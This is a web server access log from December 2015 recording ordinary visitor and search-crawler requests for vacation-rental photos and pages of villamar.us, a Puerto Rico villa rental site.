131.191.178.210 - - [22/Dec/2015:08:17:33 -0800] "GET /yahoo_site_admin/assets/images/rsz_rsz_ifs_0400.272135908_std.jpg HTTP/1.1" 200 84588 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
131.191.178.210 - - [22/Dec/2015:08:17:33 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9179.271153630_std.jpg HTTP/1.1" 200 75526 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
131.191.178.210 - - [22/Dec/2015:08:17:33 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9198.271171219_std.jpg HTTP/1.1" 200 91693 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
131.191.178.210 - - [22/Dec/2015:08:17:33 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9303.271165321_std.jpg HTTP/1.1" 200 122986 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
131.191.178.210 - - [22/Dec/2015:08:17:34 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9307.273140623_std.jpg HTTP/1.1" 200 73108 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
131.191.178.210 - - [22/Dec/2015:08:18:08 -0800] "GET /mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr HTTP/1.1" 200 113522 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
107.72.162.83 - - [22/Dec/2015:08:26:06 -0800] "GET /yahoo_site_admin/assets/images/boda_en_hacienda_villa_bonita_con_estadia_puerto_rico_3.25063404_std.jpg HTTP/1.1" 200 89745 "https://www.google.com/" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "www.villamar.us"
64.237.233.15 - - [22/Dec/2015:08:29:38 -0800] "GET /yahoo_site_admin/assets/images/BODA_OESTE_PR_MANSION_HACIENDA_VILLA_BONITA.24940846_std.JPG HTTP/1.1" 200 67326 "https://www.google.com.pr/" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "www.villamar.us"
24.187.235.210 - - [22/Dec/2015:08:34:27 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9283.272142657_std.jpg HTTP/1.1" 200 94980 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95 Safari/537.36" "villamar.us"
24.187.235.210 - - [22/Dec/2015:08:34:27 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9254.272144453_std.jpg HTTP/1.1" 200 73873 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95 Safari/537.36" "villamar.us"
68.198.187.163 - - [22/Dec/2015:08:35:26 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9243.272151507_std.jpg HTTP/1.1" 200 85373 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
68.198.187.163 - - [22/Dec/2015:08:35:29 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9247.272145614_std.jpg HTTP/1.1" 200 94738 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
70.199.65.51 - - [22/Dec/2015:08:39:06 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0393.271142844_std.jpg HTTP/1.1" 200 90263 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
70.199.65.51 - - [22/Dec/2015:08:39:07 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9243.272151507_std.jpg HTTP/1.1" 200 85373 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
70.199.65.51 - - [22/Dec/2015:08:39:08 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9327.273143312_std.jpg HTTP/1.1" 200 85470 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
187.133.117.52 - - [22/Dec/2015:08:55:15 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9161.270180944_std.jpg HTTP/1.1" 200 70448 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/600.8.9 (KHTML, like Gecko) Version/8.0.8 Safari/600.8.9" "www.villamar.us"
187.133.117.52 - - [22/Dec/2015:08:55:15 -0800] "GET /yahoo_site_admin/assets/images/Private_Activities_at_Villa_Bonita_Mansion_PR_West_Coast.215114219_std.jpg HTTP/1.1" 200 55111 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/600.8.9 (KHTML, like Gecko) Version/8.0.8 Safari/600.8.9" "www.villamar.us"
187.133.117.52 - - [22/Dec/2015:08:55:15 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0411.271152011_std.jpg HTTP/1.1" 200 96843 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/600.8.9 (KHTML, like Gecko) Version/8.0.8 Safari/600.8.9" "www.villamar.us"
187.133.117.52 - - [22/Dec/2015:08:55:15 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0393.271142844_std.jpg HTTP/1.1" 200 90263 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/600.8.9 (KHTML, like Gecko) Version/8.0.8 Safari/600.8.9" "www.villamar.us"
187.133.117.52 - - [22/Dec/2015:08:55:16 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9290.271164341_std.jpg HTTP/1.1" 200 48402 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/600.8.9 (KHTML, like Gecko) Version/8.0.8 Safari/600.8.9" "www.villamar.us"
187.133.117.52 - - [22/Dec/2015:08:55:17 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9243.272151507_std.jpg HTTP/1.1" 200 85373 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/600.8.9 (KHTML, like Gecko) Version/8.0.8 Safari/600.8.9" "www.villamar.us"
187.133.117.52 - - [22/Dec/2015:08:55:17 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9232.272154558_std.jpg HTTP/1.1" 200 95111 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/600.8.9 (KHTML, like Gecko) Version/8.0.8 Safari/600.8.9" "www.villamar.us"
187.133.117.52 - - [22/Dec/2015:08:55:17 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9307.273140623_std.jpg HTTP/1.1" 200 73108 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/600.8.9 (KHTML, like Gecko) Version/8.0.8 Safari/600.8.9" "www.villamar.us"
187.133.117.52 - - [22/Dec/2015:08:55:17 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9306.273141241_std.jpg HTTP/1.1" 200 81747 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/600.8.9 (KHTML, like Gecko) Version/8.0.8 Safari/600.8.9" "www.villamar.us"
187.133.117.52 - - [22/Dec/2015:08:55:18 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9309.273141704_std.jpg HTTP/1.1" 200 83029 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/600.8.9 (KHTML, like Gecko) Version/8.0.8 Safari/600.8.9" "www.villamar.us"
187.133.117.52 - - [22/Dec/2015:08:55:18 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9318.273141946_std.jpg HTTP/1.1" 200 88684 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/600.8.9 (KHTML, like Gecko) Version/8.0.8 Safari/600.8.9" "www.villamar.us"
40.77.167.77 - - [22/Dec/2015:09:05:49 -0800] "GET /robots.txt HTTP/1.1" 200 38 "-" "Mozilla/5.0 (compatible; bingbot/2.0; +http://www.bing.com/bingbot.htm)" "villamar.us"
40.77.167.77 - - [22/Dec/2015:09:06:12 -0800] "GET / HTTP/1.1" 200 44468 "-" "Mozilla/5.0 (compatible; bingbot/2.0; +http://www.bing.com/bingbot.htm)" "villamar.us"
40.77.167.37 - - [22/Dec/2015:09:14:43 -0800] "GET /robots.txt HTTP/1.1" 200 38 "-" "Mozilla/5.0 (compatible; bingbot/2.0; +http://www.bing.com/bingbot.htm)" "villamar.us"
40.77.167.37 - - [22/Dec/2015:09:15:07 -0800] "GET /robots.txt HTTP/1.1" 200 38 "-" "Mozilla/5.0 (compatible; bingbot/2.0; +http://www.bing.com/bingbot.htm)" "villamar.us"
208.54.44.140 - - [22/Dec/2015:09:27:29 -0800] "GET /yahoo_site_admin/assets/images/mansion_hacienda_villa_bonita_isabela_aguadilla_pr_west_coast.271131218_std.jpg HTTP/1.1" 200 53039 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "villamar.us"
208.54.44.140 - - [22/Dec/2015:09:27:31 -0800] "GET /yahoo_site_admin/assets/images/casitas_de_vb.21575655_std.jpe HTTP/1.1" 200 104022 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "villamar.us"
208.54.44.140 - - [22/Dec/2015:09:27:31 -0800] "GET /yahoo_site_admin/assets/images/10314771_10152002816351746_899319071905599147_n.272144956_std.jpg HTTP/1.1" 200 61603 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "villamar.us"
208.54.44.140 - - [22/Dec/2015:09:27:32 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0393.271142844_std.jpg HTTP/1.1" 200 90263 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "villamar.us"
208.54.44.140 - - [22/Dec/2015:09:27:33 -0800] "GET /yahoo_site_admin/assets/images/rsz_rsz_ifs_0400.272135908_std.jpg HTTP/1.1" 200 84588 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "villamar.us"
208.54.44.140 - - [22/Dec/2015:09:27:33 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9179.271153630_std.jpg HTTP/1.1" 200 75526 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "villamar.us"
208.54.44.140 - - [22/Dec/2015:09:27:33 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9290.271164341_std.jpg HTTP/1.1" 200 48402 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "villamar.us"
208.54.44.140 - - [22/Dec/2015:09:27:34 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9291_1.271165559_std.jpg HTTP/1.1" 200 47556 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "villamar.us"
208.54.44.140 - - [22/Dec/2015:09:27:39 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9238.272154325_std.jpg HTTP/1.1" 200 94829 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "villamar.us"
208.54.44.140 - - [22/Dec/2015:09:27:40 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9307.273140623_std.jpg HTTP/1.1" 200 73108 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "villamar.us"
208.54.44.140 - - [22/Dec/2015:09:27:40 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9318.273141946_std.jpg HTTP/1.1" 200 88684 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "villamar.us"
208.54.44.140 - - [22/Dec/2015:09:27:42 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9327.273143312_std.jpg HTTP/1.1" 200 85470 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "villamar.us"
208.54.44.140 - - [22/Dec/2015:09:27:42 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9326.273143111_std.jpg HTTP/1.1" 200 87371 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "villamar.us"
24.239.105.6 - - [22/Dec/2015:09:40:35 -0800] "GET /yahoo_site_admin/assets/images/IMG_20931.34250158_std.jpg HTTP/1.1" 200 57612 "http://www.beachfunpr.com/villa_playa_-_beach_villa_-_aguada_-aguadilla_-_sleeps_10-20" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2486.0 Safari/537.36 Edge/13.10586" "villamar.us"
24.239.105.6 - - [22/Dec/2015:09:40:36 -0800] "GET /yahoo_site_admin/assets/images/IMG_20971.34250318_std.jpg HTTP/1.1" 200 51802 "http://www.beachfunpr.com/villa_playa_-_beach_villa_-_aguada_-aguadilla_-_sleeps_10-20" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2486.0 Safari/537.36 Edge/13.10586" "villamar.us"
24.239.105.6 - - [22/Dec/2015:09:40:36 -0800] "GET /yahoo_site_admin/assets/images/IMG_20811.34250512_std.jpg HTTP/1.1" 200 61295 "http://www.beachfunpr.com/villa_playa_-_beach_villa_-_aguada_-aguadilla_-_sleeps_10-20" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2486.0 Safari/537.36 Edge/13.10586" "villamar.us"
24.239.105.6 - - [22/Dec/2015:09:40:36 -0800] "GET /yahoo_site_admin/assets/images/IMG_21021.34253419_std.jpg HTTP/1.1" 200 61584 "http://www.beachfunpr.com/villa_playa_-_beach_villa_-_aguada_-aguadilla_-_sleeps_10-20" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2486.0 Safari/537.36 Edge/13.10586" "villamar.us"
24.239.105.6 - - [22/Dec/2015:09:40:36 -0800] "GET /yahoo_site_admin/assets/images/IMG_20531.34254137_std.jpg HTTP/1.1" 200 46593 "http://www.beachfunpr.com/villa_playa_-_beach_villa_-_aguada_-aguadilla_-_sleeps_10-20" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2486.0 Safari/537.36 Edge/13.10586" "villamar.us"
24.239.105.6 - - [22/Dec/2015:09:40:36 -0800] "GET /yahoo_site_admin/assets/images/IMG_21191.34253533_std.jpg HTTP/1.1" 200 81226 "http://www.beachfunpr.com/villa_playa_-_beach_villa_-_aguada_-aguadilla_-_sleeps_10-20" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2486.0 Safari/537.36 Edge/13.10586" "villamar.us"
24.239.105.6 - - [22/Dec/2015:09:40:36 -0800] "GET /yahoo_site_admin/assets/images/villa_playa_aguada_gazebo.34253953_std.jpg HTTP/1.1" 200 74215 "http://www.beachfunpr.com/villa_playa_-_beach_villa_-_aguada_-aguadilla_-_sleeps_10-20" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2486.0 Safari/537.36 Edge/13.10586" "villamar.us"
24.239.105.6 - - [22/Dec/2015:09:40:36 -0800] "GET /yahoo_site_admin/assets/images/IMG_21221.34253846_std.jpg HTTP/1.1" 200 225076 "http://www.beachfunpr.com/villa_playa_-_beach_villa_-_aguada_-aguadilla_-_sleeps_10-20" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2486.0 Safari/537.36 Edge/13.10586" "villamar.us"
24.239.105.6 - - [22/Dec/2015:09:40:36 -0800] "GET /yahoo_site_admin/assets/images/IMG_21261.34254347_std.jpg HTTP/1.1" 200 82408 "http://www.beachfunpr.com/villa_playa_-_beach_villa_-_aguada_-aguadilla_-_sleeps_10-20" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2486.0 Safari/537.36 Edge/13.10586" "villamar.us"
24.239.105.6 - - [22/Dec/2015:09:40:36 -0800] "GET /yahoo_site_admin/assets/images/IMG_20631.34251702_std.jpg HTTP/1.1" 200 61751 "http://www.beachfunpr.com/villa_playa_-_beach_villa_-_aguada_-aguadilla_-_sleeps_10-20" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2486.0 Safari/537.36 Edge/13.10586" "villamar.us"
24.239.105.6 - - [22/Dec/2015:09:40:36 -0800] "GET /yahoo_site_admin/assets/images/IMG_20641.34251745_std.jpg HTTP/1.1" 200 43128 "http://www.beachfunpr.com/villa_playa_-_beach_villa_-_aguada_-aguadilla_-_sleeps_10-20" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2486.0 Safari/537.36 Edge/13.10586" "villamar.us"
24.239.105.6 - - [22/Dec/2015:09:40:36 -0800] "GET /yahoo_site_admin/assets/images/IMG_20481.34251837_std.jpg HTTP/1.1" 200 66154 "http://www.beachfunpr.com/villa_playa_-_beach_villa_-_aguada_-aguadilla_-_sleeps_10-20" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2486.0 Safari/537.36 Edge/13.10586" "villamar.us"
24.239.105.6 - - [22/Dec/2015:09:40:36 -0800] "GET /yahoo_site_admin/assets/images/IMG_20431.34251946_std.jpg HTTP/1.1" 200 79968 "http://www.beachfunpr.com/villa_playa_-_beach_villa_-_aguada_-aguadilla_-_sleeps_10-20" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2486.0 Safari/537.36 Edge/13.10586" "villamar.us"
24.239.105.6 - - [22/Dec/2015:09:40:36 -0800] "GET /yahoo_site_admin/assets/images/IMG_20761.34252301_std.jpg HTTP/1.1" 200 93156 "http://www.beachfunpr.com/villa_playa_-_beach_villa_-_aguada_-aguadilla_-_sleeps_10-20" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2486.0 Safari/537.36 Edge/13.10586" "villamar.us"
24.239.105.6 - - [22/Dec/2015:09:40:36 -0800] "GET /yahoo_site_admin/assets/images/IMG_20721.34252420_std.jpg HTTP/1.1" 200 45201 "http://www.beachfunpr.com/villa_playa_-_beach_villa_-_aguada_-aguadilla_-_sleeps_10-20" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2486.0 Safari/537.36 Edge/13.10586" "villamar.us"
24.239.105.6 - - [22/Dec/2015:09:40:36 -0800] "GET /yahoo_site_admin/assets/images/IMG_20661.34252532_std.jpg HTTP/1.1" 200 59476 "http://www.beachfunpr.com/villa_playa_-_beach_villa_-_aguada_-aguadilla_-_sleeps_10-20" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2486.0 Safari/537.36 Edge/13.10586" "villamar.us"
24.239.105.6 - - [22/Dec/2015:09:40:36 -0800] "GET /yahoo_site_admin/assets/images/IMG_20511.34254638_std.jpg HTTP/1.1" 200 60887 "http://www.beachfunpr.com/villa_playa_-_beach_villa_-_aguada_-aguadilla_-_sleeps_10-20" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2486.0 Safari/537.36 Edge/13.10586" "villamar.us"
24.239.105.6 - - [22/Dec/2015:09:40:37 -0800] "GET /yahoo_site_admin/assets/images/IMG_20521.34254748_std.jpg HTTP/1.1" 200 43749 "http://www.beachfunpr.com/villa_playa_-_beach_villa_-_aguada_-aguadilla_-_sleeps_10-20" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2486.0 Safari/537.36 Edge/13.10586" "villamar.us"
24.239.105.6 - - [22/Dec/2015:09:40:37 -0800] "GET /yahoo_site_admin/assets/images/IMG_20591.34254811_std.jpg HTTP/1.1" 200 63375 "http://www.beachfunpr.com/villa_playa_-_beach_villa_-_aguada_-aguadilla_-_sleeps_10-20" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2486.0 Safari/537.36 Edge/13.10586" "villamar.us"
142.255.240.186 - - [22/Dec/2015:09:52:33 -0800] "GET /yahoo_site_admin/assets/images/volley_ball_at_villa_bonita_vacation_rentals_aguadilla_isabela.215125907_std.JPG HTTP/1.1" 200 74273 "https://www.google.com.pr/" "Mozilla/5.0 (Linux; Android 4.4.2; XT1031 Build/KXB20.9-1.10-1.43) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/30.0.1599.92 Mobile Safari/537.36" "villamar.us"
142.255.240.186 - - [22/Dec/2015:09:53:15 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9179.271153630_std.jpg HTTP/1.1" 200 75526 "https://www.google.com.pr/" "Mozilla/5.0 (Linux; Android 4.4.2; XT1031 Build/KXB20.9-1.10-1.43) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/30.0.1599.92 Mobile Safari/537.36" "villamar.us"
142.255.240.186 - - [22/Dec/2015:09:53:22 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9288.271162027_std.jpg HTTP/1.1" 200 44106 "https://www.google.com.pr/" "Mozilla/5.0 (Linux; Android 4.4.2; XT1031 Build/KXB20.9-1.10-1.43) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/30.0.1599.92 Mobile Safari/537.36" "villamar.us"
142.255.240.186 - - [22/Dec/2015:09:53:27 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9291_1.271165559_std.jpg HTTP/1.1" 200 47556 "https://www.google.com.pr/" "Mozilla/5.0 (Linux; Android 4.4.2; XT1031 Build/KXB20.9-1.10-1.43) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/30.0.1599.92 Mobile Safari/537.36" "villamar.us"
142.255.240.186 - - [22/Dec/2015:09:53:35 -0800] "GET /yahoo_site_admin/assets/images/Quincea%C3%B1ero_en_Mansion_Villa_Bonita_Aguadilla_Isabela.272141704_std.jpg HTTP/1.1" 200 53513 "https://www.google.com.pr/" "Mozilla/5.0 (Linux; Android 4.4.2; XT1031 Build/KXB20.9-1.10-1.43) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/30.0.1599.92 Mobile Safari/537.36" "villamar.us"
142.255.240.186 - - [22/Dec/2015:09:53:56 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9257.272143124_std.jpg HTTP/1.1" 200 98748 "https://www.google.com.pr/" "Mozilla/5.0 (Linux; Android 4.4.2; XT1031 Build/KXB20.9-1.10-1.43) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/30.0.1599.92 Mobile Safari/537.36" "villamar.us"
142.255.240.186 - - [22/Dec/2015:09:54:00 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9254.272144453_std.jpg HTTP/1.1" 200 73873 "https://www.google.com.pr/" "Mozilla/5.0 (Linux; Android 4.4.2; XT1031 Build/KXB20.9-1.10-1.43) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/30.0.1599.92 Mobile Safari/537.36" "villamar.us"
142.255.240.186 - - [22/Dec/2015:09:54:20 -0800] "GET /mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr HTTP/1.1" 200 113522 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 4.4.2; XT1031 Build/KXB20.9-1.10-1.43) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/30.0.1599.92 Mobile Safari/537.36" "villamar.us"
